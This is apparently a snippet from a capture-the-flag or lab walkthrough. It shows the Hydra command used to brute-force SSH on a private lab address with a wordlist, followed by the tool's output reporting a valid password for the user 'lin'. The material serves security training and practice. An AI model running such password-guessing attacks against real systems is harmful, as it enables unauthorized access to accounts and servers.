 $hydra -l lin -P locks.txt 10.10.45.125 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-28 22:48:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.45.125:22/
[22][ssh] host: 10.10.45.125   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-28 22:48:59